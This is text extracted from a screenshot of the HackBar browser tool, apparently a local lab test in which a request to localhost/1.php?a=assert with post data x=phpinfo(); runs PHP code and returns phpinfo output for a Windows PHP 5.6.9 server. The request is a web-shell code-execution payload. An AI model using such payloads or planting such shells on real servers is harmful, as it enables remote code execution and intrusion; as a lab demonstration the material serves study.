 localhost/1.php?a=assert
搜索
JS
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
localhost/1.php?a=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
x=phpinfo();
PHP Version 5.6.9
php
System Windows NT DESKTOP-M61J5J6 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"